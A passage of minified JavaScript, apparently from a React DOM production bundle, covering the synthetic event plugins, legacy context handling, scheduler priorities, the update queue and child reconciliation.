i=this.eventPool.pop();return this.call(i,e,t,n,r),i}return new this(e,t,n,r)}function nE(e){if(!(e instanceof this))throw Error(u(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function n_(e){e.eventPool=[],e.getPooled=nS,e.release=nE}o(nT.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nw)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nw)},persist:function(){this.isPersistent=nw},isPersistent:nk,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=nk,this._dispatchInstances=this._dispatchListeners=null}}),nT.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},nT.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,n_(n),n},n_(nT);var nC=nT.extend({data:null}),nP=nT.extend({data:null}),nN=[9,13,27,32],nz=N&&"CompositionEvent"in window,nO=null;N&&"documentMode"in document&&(nO=document.documentMode);var nR=N&&"TextEvent"in window&&!nO,nI=N&&(!nz||nO&&8<nO&&11>=nO),nF={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},nM=!1;function nj(e,t){switch(e){case"keyup":return -1!==nN.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function nD(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var nL=!1,nA={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nU(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!nA[e.type]:"textarea"===t}var nB={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function nV(e,t,n){return(e=nT.getPooled(nB.change,e,t,n)).type="change",F(n),ny(e),e}var nW=null,nY=null;function nQ(e){e5(e)}function n$(e){if(eT(nu(e)))return e}function nH(e,t){if("change"===e)return t}var nK=!1;function nq(){nW&&(nW.detachEvent("onpropertychange",nX),nY=nW=null)}function nX(e){if("value"===e.propertyName&&n$(nY)){if(e=nV(nY,e,e8(e)),U)e5(e);else{U=!0;try{j(nQ,e)}finally{U=!1,V()}}}}function nG(e,t,n){"focus"===e?(nq(),nY=n,(nW=t).attachEvent("onpropertychange",nX)):"blur"===e&&nq()}function nZ(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return n$(nY)}function nJ(e,t){if("click"===e)return n$(t)}function n0(e,t){if("input"===e||"change"===e)return n$(t)}N&&(nK=te("input")&&(!document.documentMode||9<document.documentMode));var n1={eventTypes:nB,_isInputEventSupported:nK,extractEvents:function(e,t,n,r){var i=t?nu(t):window,l=i.nodeName&&i.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===i.type)var o=nH;else if(nU(i)){if(nK)o=n0;else{o=nZ;var a=nG}}else(l=i.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(o=nJ);if(o&&(o=o(e,t)))return nV(o,n,r);a&&a(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&eN(i,"number",i.value)}},n2=nT.extend({view:null,detail:null}),n3={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function n4(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=n3[e])&&!!t[e]}function n9(){return n4}var n7=0,n6=0,n5=!1,n8=!1,re=n2.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:n9,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=n7;return n7=e.screenX,n5?"mousemove"===e.type?e.screenX-t:0:(n5=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=n6;return n6=e.screenY,n8?"mousemove"===e.type?e.screenY-t:0:(n8=!0,0)}}),rt=re.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),rn={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},rr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},ri=Object.prototype.hasOwnProperty;function rl(e,t){if(rr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!ri.call(t,n[r])||!rr(e[n[r]],t[n[r]]))return!1;return!0}var ro=N&&"documentMode"in document&&11>=document.documentMode,ra={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},ru=null,rs=null,rc=null,rf=!1;function rd(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return rf||null==ru||ru!==tJ(n)?null:(n="selectionStart"in(n=ru)&&t3(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},rc&&rl(rc,n)?null:(rc=n,(e=nT.getPooled(ra.select,rs,e,t)).type="select",e.target=ru,ny(e),e))}var rp=nT.extend({animationName:null,elapsedTime:null,pseudoElement:null}),rm=nT.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rh=n2.extend({relatedTarget:null});function ry(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var rg={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},rb=n2.extend({key:function(e){if(e.key){var t=rg[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=ry(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?rv[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:n9,charCode:function(e){return"keypress"===e.type?ry(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?ry(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),rx=re.extend({dataTransfer:null}),rw=n2.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:n9}),rk=nT.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),rT=re.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null});if(x)throw Error(u(101));x=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),k(),y=ns,g=na,v=nu,P({SimpleEventPlugin:{eventTypes:tC,extractEvents:function(e,t,n,r){var i=tP.get(e);if(!i)return null;switch(e){case"keypress":if(0===ry(n))return null;case"keydown":case"keyup":e=rb;break;case"blur":case"focus":e=rh;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=re;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=rx;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=rw;break;case eH:case eK:case eq:e=rp;break;case eX:e=rk;break;case"scroll":e=n2;break;case"wheel":e=rT;break;case"copy":case"cut":case"paste":e=rm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=rt;break;default:e=nT}return ny(t=e.getPooled(i,t,n,r)),t}},EnterLeaveEventPlugin:{eventTypes:rn,extractEvents:function(e,t,n,r,i){var l="mouseover"===e||"pointerover"===e,o="mouseout"===e||"pointerout"===e;if(l&&0==(32&i)&&(n.relatedTarget||n.fromElement)||!o&&!l||((l=r.window===r?r:(l=r.ownerDocument)?l.defaultView||l.parentWindow:window,o)?(o=t,null!==(t=(t=n.relatedTarget||n.toElement)?no(t):null)&&(t!==e0(t)||5!==t.tag&&6!==t.tag)&&(t=null)):o=null,o===t))return null;if("mouseout"===e||"mouseover"===e)var a=re,u=rn.mouseLeave,s=rn.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(a=rt,u=rn.pointerLeave,s=rn.pointerEnter,c="pointer");if(e=null==o?l:nu(o),l=null==t?l:nu(t),(u=a.getPooled(u,o,n,r)).type=c+"leave",u.target=e,u.relatedTarget=l,(n=a.getPooled(s,t,n,r)).type=c+"enter",n.target=l,n.relatedTarget=e,c=t,(r=o)&&c)e:{for(s=c,o=0,e=a=r;e;e=nc(e))o++;for(e=0,t=s;t;t=nc(t))e++;for(;0<o-e;)a=nc(a),o--;for(;0<e-o;)s=nc(s),e--;for(;o--;){if(a===s||a===s.alternate)break e;a=nc(a),s=nc(s)}a=null}else a=null;for(s=a,a=[];r&&r!==s&&(null===(o=r.alternate)||o!==s);)a.push(r),r=nc(r);for(r=[];c&&c!==s&&(null===(o=c.alternate)||o!==s);)r.push(c),c=nc(c);for(c=0;c<a.length;c++)nm(a[c],"bubbled",u);for(c=r.length;0<c--;)nm(r[c],"captured",n);return 0==(64&i)?[u]:[u,n]}},ChangeEventPlugin:n1,SelectEventPlugin:{eventTypes:ra,extractEvents:function(e,t,n,r,i,l){if(!(l=!(i=l||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{i=eJ(i),l=C.onSelect;for(var o=0;o<l.length;o++)if(!i.has(l[o])){i=!1;break e}i=!0}l=!i}if(l)return null;switch(i=t?nu(t):window,e){case"focus":(nU(i)||"true"===i.contentEditable)&&(ru=i,rs=t,rc=null);break;case"blur":rc=rs=ru=null;break;case"mousedown":rf=!0;break;case"contextmenu":case"mouseup":case"dragend":return rf=!1,rd(n,r);case"selectionchange":if(ro)break;case"keydown":case"keyup":return rd(n,r)}return null}},BeforeInputEventPlugin:{eventTypes:nF,extractEvents:function(e,t,n,r){var i;if(nz)e:{switch(e){case"compositionstart":var l=nF.compositionStart;break e;case"compositionend":l=nF.compositionEnd;break e;case"compositionupdate":l=nF.compositionUpdate;break e}l=void 0}else nL?nj(e,n)&&(l=nF.compositionEnd):"keydown"===e&&229===n.keyCode&&(l=nF.compositionStart);return l?(nI&&"ko"!==n.locale&&(nL||l!==nF.compositionStart?l===nF.compositionEnd&&nL&&(i=nx()):(nv="value"in(ng=r)?ng.value:ng.textContent,nL=!0)),l=nC.getPooled(l,t,n,r),i?l.data=i:null!==(i=nD(n))&&(l.data=i),ny(l),i=l):i=null,(e=nR?function(e,t){switch(e){case"compositionend":return nD(t);case"keypress":return 32!==t.which?null:(nM=!0," ");case"textInput":return" "===(e=t.data)&&nM?null:e;default:return null}}(e,n):function(e,t){if(nL)return"compositionend"===e||!nz&&nj(e,t)?(e=nx(),nb=nv=ng=null,nL=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nI&&"ko"!==t.locale?null:t.data}}(e,n))?((t=nP.getPooled(nF.beforeInput,t,n,r)).data=e,ny(t)):t=null,null===i?t:null===t?i:[i,t]}}});var rS=[],rE=-1;function r_(e){0>rE||(e.current=rS[rE],rS[rE]=null,rE--)}function rC(e,t){rS[++rE]=e.current,e.current=t}var rP={},rN={current:rP},rz={current:!1},rO=rP;function rR(e,t){var n=e.type.contextTypes;if(!n)return rP;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,l={};for(i in n)l[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function rI(e){return null!=(e=e.childContextTypes)}function rF(){r_(rz),r_(rN)}function rM(e,t,n){if(rN.current!==rP)throw Error(u(168));rC(rN,t),rC(rz,n)}function rj(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(u(108,ev(t)||"Unknown",i));return o({},n,{},r)}function rD(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||rP,rO=rN.current,rC(rN,e),rC(rz,rz.current),!0}function rL(e,t,n){var r=e.stateNode;if(!r)throw Error(u(169));n?(e=rj(e,t,rO),r.__reactInternalMemoizedMergedChildContext=e,r_(rz),r_(rN),rC(rN,e)):r_(rz),rC(rz,n)}var rA=a.unstable_runWithPriority,rU=a.unstable_scheduleCallback,rB=a.unstable_cancelCallback,rV=a.unstable_requestPaint,rW=a.unstable_now,rY=a.unstable_getCurrentPriorityLevel,rQ=a.unstable_ImmediatePriority,r$=a.unstable_UserBlockingPriority,rH=a.unstable_NormalPriority,rK=a.unstable_LowPriority,rq=a.unstable_IdlePriority,rX={},rG=a.unstable_shouldYield,rZ=void 0!==rV?rV:function(){},rJ=null,r0=null,r1=!1,r2=rW(),r3=1e4>r2?rW:function(){return rW()-r2};function r4(){switch(rY()){case rQ:return 99;case r$:return 98;case rH:return 97;case rK:return 96;case rq:return 95;default:throw Error(u(332))}}function r9(e){switch(e){case 99:return rQ;case 98:return r$;case 97:return rH;case 96:return rK;case 95:return rq;default:throw Error(u(332))}}function r7(e,t){return rA(e=r9(e),t)}function r6(e){return null===rJ?(rJ=[e],r0=rU(rQ,r8)):rJ.push(e),rX}function r5(){if(null!==r0){var e=r0;r0=null,rB(e)}r8()}function r8(){if(!r1&&null!==rJ){r1=!0;var e=0;try{var t=rJ;r7(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(null!==n)}}),rJ=null}catch(t){throw null!==rJ&&(rJ=rJ.slice(e+1)),rU(rQ,r5),t}finally{r1=!1}}}function ie(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function it(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var ir={current:null},ii=null,il=null,io=null;function ia(){io=il=ii=null}function iu(e){var t=ir.current;r_(ir),e.type._context._currentValue=t}function is(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ic(e,t){ii=e,io=il=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(lP=!0),e.firstContext=null)}function id(e,t){if(io!==e&&!1!==t&&0!==t){if("number"==typeof t&&1073741823!==t||(io=e,t=1073741823),t={context:e,observedBits:t,next:null},null===il){if(null===ii)throw Error(u(308));il=t,ii.dependencies={expirationTime:0,firstContext:t,responders:null}}else il=il.next=t}return e._currentValue}var ip=!1;function im(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ih(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function iy(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function ig(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function iv(e,t){var n=e.alternate;null!==n&&ih(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function ib(e,t,n,r){var i=e.updateQueue;ip=!1;var l=i.baseQueue,a=i.shared.pending;if(null!==a){if(null!==l){var u=l.next;l.next=a.next,a.next=u}l=a,i.shared.pending=null,null!==(u=e.alternate)&&null!==(u=u.updateQueue)&&(u.baseQueue=a)}if(null!==l){u=l.next;var s=i.baseState,c=0,f=null,d=null,p=null;if(null!==u)for(var m=u;;){if((a=m.expirationTime)<r){var h={expirationTime:m.expirationTime,suspenseConfig:m.suspenseConfig,tag:m.tag,payload:m.payload,callback:m.callback,next:null};null===p?(d=p=h,f=s):p=p.next=h,a>c&&(c=a)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:m.suspenseConfig,tag:m.tag,payload:m.payload,callback:m.callback,next:null}),oA(a,m.suspenseConfig);e:{var y=e,g=m;switch(a=t,h=n,g.tag){case 1:if("function"==typeof(y=g.payload)){s=y.call(h,s,a);break e}s=y;break e;case 3:y.effectTag=-4097&y.effectTag|64;case 0:if(null==(a="function"==typeof(y=g.payload)?y.call(h,s,a):y))break e;s=o({},s,a);break e;case 2:ip=!0}}null!==m.callback&&(e.effectTag|=32,null===(a=i.effects)?i.effects=[m]:a.push(m))}if(null===(m=m.next)||m===u){if(null===(a=i.shared.pending))break;m=l.next=a.next,a.next=u,i.baseQueue=l=a,i.shared.pending=null}}null===p?f=s:p.next=d,i.baseState=f,i.baseQueue=p,oU(c),e.expirationTime=c,e.memoizedState=s}}function ix(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(null!==i){if(r.callback=null,r=i,i=n,"function"!=typeof r)throw Error(u(191,r));r.call(i)}}}var iw=Z.ReactCurrentBatchConfig,ik=(new l.Component).refs;function iT(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var iS={isMounted:function(e){return!!(e=e._reactInternalFiber)&&e0(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=o_(),i=iw.suspense;(i=iy(r=oC(r,e,i),i)).payload=t,null!=n&&(i.callback=n),ig(e,i),oP(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=o_(),i=iw.suspense;(i=iy(r=oC(r,e,i),i)).tag=1,i.payload=t,null!=n&&(i.callback=n),ig(e,i),oP(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=o_(),r=iw.suspense;(r=iy(n=oC(n,e,r),r)).tag=2,null!=t&&(r.callback=t),ig(e,r),oP(e,n)}};function iE(e,t,n,r,i,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!t.prototype||!t.prototype.isPureReactComponent||!rl(n,r)||!rl(i,l)}function i_(e,t,n){var r=!1,i=rP,l=t.contextType;return"object"==typeof l&&null!==l?l=id(l):(i=rI(t)?rO:rN.current,l=(r=null!=(r=t.contextTypes))?rR(e,i):rP),t=new t(n,l),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=iS,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=l),t}function iC(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&iS.enqueueReplaceState(t,t.state,null)}function iP(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=ik,im(e);var l=t.contextType;"object"==typeof l&&null!==l?i.context=id(l):(l=rI(t)?rO:rN.current,i.context=rR(e,l)),ib(e,n,i,r),i.state=e.memoizedState,"function"==typeof(l=t.getDerivedStateFromProps)&&(iT(e,t,l,n),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&iS.enqueueReplaceState(i,i.state,null),ib(e,n,i,r),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.effectTag|=4)}var iN=Array.isArray;function iz(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(u(309));var r=n.stateNode}if(!r)throw Error(u(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:((t=function(e){var t=r.refs;t===ik&&(t=r.refs={}),null===e?delete t[i]:t[i]=e})._stringRef=i,t)}if("string"!=typeof e)throw Error(u(284));if(!n._owner)throw Error(u(290,e))}return e}function iO(e,t){if("textarea"!==e.type)throw Error(u(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function iR(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=o3(e,t)).index=0,e.sibling=null,e}function l(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function o(t){return e&&null===t.alternate&&(t.effectTag=2),t}function a(e,t,n,r){return null===t||6!==t.tag?((t=o7(n,e.mode,r)).return=e,t):((t=i(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=i(t,n.props)).ref=iz(e,t,n),r.return=e,r):((r=o4(n.type,n.key,n.props,null,e.mode,r)).ref=iz(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=o6(n,e.mode,r)).return=e,t):((t=i(t,n.children||[])).return=e,t)}function f(e,t,n,r,l){return null===t||7!==t.tag?((t=o9(n,e.mode,r,l)).return=e,t):((t=i(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=o7(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case en:return(n=o4(t.type,t.key,t.props,null,e.mode,n)).ref=iz(e,null,t),n.return=e,n;case er:return(t=o6(t,e.mode,n)).return=e,t}if(iN(t)||eg(t))return(t=o9(t,e.mode,n,null)).return=e,t;iO(e,t)}return null}function p(e,t,n,r){var i=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==i?null:a(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case en:return n.key===i?n.type===ei?f(e,t,n.props.children,r,i):s(e,t,n,r):null;case er:return n.key===i?c(e,t,n,r):null}if(iN(n)||eg(n))return null!==i?null:f(e,t,n,r,null);iO(e,n)}return null}function m(e,t,n,r,i){if("string"==typeof r||"number"==typeof r)return a(t,e=e.get(n)||null,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case en:return e=e.get(null===r.key?n:r.key)||null,r.type===ei?f(t,e,r.props.children,i,r.key):s(t,e,r,i);case er:return c(t,e=e.get(null===r.key?n:r.key)||null,r,i)}if(iN(r)||eg(r))return f(t,e=e.get(n)||null,r,i,null);iO(t,r)}return null}return function(a,s,c,f){var h="object"==typeof c&&null!==c&&c.type===ei&&null===c.key;h&&(c=c.props.children);var y="object"==typeof c&&null!==c;if(y)switch(c.$$typeof){case en:e:{for(y=c.key,h=s;null!==h;){if(h.key===y){if(7===h.tag){if(c.type===ei){n(a,h.sibling),(s=i(h,c.props.children)).return=a,a=s;break e}}else if(h.elementType===c.type){n(a,h.sibling),(s=i(h,c.props)).ref=iz(a,h,c),s.return=a,a=s;break e}n(a,h);break}t(a,h),h=h.sibling}c.type===ei?((s=o9(c.props.children,a.mode,f,c.key)).return=a,a=s):((f=o4(c.type,c.key,c.props,null,a.mode,f)).ref=iz(a,s,c),f.return=a,a=f)}return o(a);case er:e:{for(h=c.key;null!==s;){if(s.key===h){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){n(a,s.sibling),(s=i(s,c.children||[])).return=a,a=s;break e}n(a,s);break}t(a,s),s=s.sibling}(s=o6(c,a.mode,f)).return=a,a=s}return o(a)}if("string"==typeof c||"number"==typeof c)return c=""+c,null!==s&&6===s.tag?(n(a,s.sibling),(s=i(s,c)).return=a,a=s):(n(a,s),(s=o7(c,a.mode,f)).return=a,a=s),o(a);if(iN(c))return function(i,o,a,u){for(var s=null,c=null,f=o,h=o=0,y=null;null!==f&&h<a.length;h++){f.index>h?(y=f,f=null):y=f.sibling;var g=p(i,f,a[h],u);if(null===g){null===f&&(f=y);break}e&&f&&null===g.alternate&&t(i,f),o=l(g,o,h),null===c?s=g:c.sibling=g,c=g,f=y}if(h===a.length)return n(i,f),s;if(null===f){for(;h<a.length;h++)null!==(f=d(i,a[h],u))&&(o=l(f,o,h),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(i,f);h<a.length;h++)null!==(y=m(f,i,h,a[h],u))&&(e&&null!==y.alternate&&f.delete(null===y.key?h:y.key),o=l(y,o,h),null===c?s=y:c.sibling=y,c=y);return e&&f.forEach(function(e){return t(i,e)}),s}(a,s,c,f);if(eg(c))return function(i,o,a,s){var c=eg(a);if("function"!=typeof c)throw Error(u(150));if(null==(a=c.call(a)))throw Error(u(151));for(var f=c=null,h=o,y=o=0,g=null,v=a.next();null!==h&&!v.done;y++,v=a.next()){h.index>y?(g=h,h=null):g=h.sibling;var b=p(i,h,v.value,s);if(null===b){null===h&&(h=g);break}e&&h&&null===b.alternate&&t(i,h),o=l(b,o,y),null===f?c=b:f.sibling=b,f=b,h=g}if(v.done)return n(i,h),c;if(null===h){for(;!v.done;y++,v=a.next())null!==(v=d(i,v.value,s))&&(o=l(v,o,y),null===f?c=v:f.sibling=v,f=v);return c}for(h=r(i,h);!v.done;y++,v=a.next())null!==(v=m(h,i,y,v.value,s))&&(e&&null!==v.alternate&&h.delete(null===v.key?y:v.key),o=l(v,o,y),null===f?c=v:f.sibling=v,f=v);return e&&h.forEach(function(e){return t(i,e)}),c}(a,s,c,f);if(y&&iO(a,c),void 0===c&&!h)switch(a.tag){case 1:case 0:throw Error(u(152,(a=a.type).displayName||a.name||"Component"))}return n(a,s)}}var iI=iR(!0),iF=iR(!1),iM={},ij={current:iM},iD={current:iM},iL={current:iM};function iA(e){if(e===iM)throw Error(u(174));return e}function iU(e,t){switch(rC(iL,t),rC(iD,e),rC(ij,iM),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:eD(null,"");break;default:t=eD(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}r_(ij),rC(ij,t)}function iB(){r_(ij),r_(iD),r_(iL)}function iV(e){iA(iL.current);var 